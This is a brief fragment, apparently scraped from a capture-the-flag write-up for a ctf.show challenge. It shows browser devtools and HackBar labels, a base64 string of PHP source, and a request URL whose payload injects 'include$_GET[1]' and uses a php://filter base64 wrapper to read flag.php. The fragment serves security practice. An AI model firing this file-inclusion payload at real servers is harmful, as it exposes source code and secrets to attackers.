 PD9waHANCg0KLyoNCiMgLSotIGNvZGluZzogdXRmLTggLSotDQojIEBBdXRob3I6IGgxeGENCiMgQERhdGU6ICAgMjAyMC0wOS0wNC
base64编码
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://b652098a-3540-499c-bc6a-c578c2e9e18e.challenge.ctf.show/?c=include$_GET[1]%0a?>&
1=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute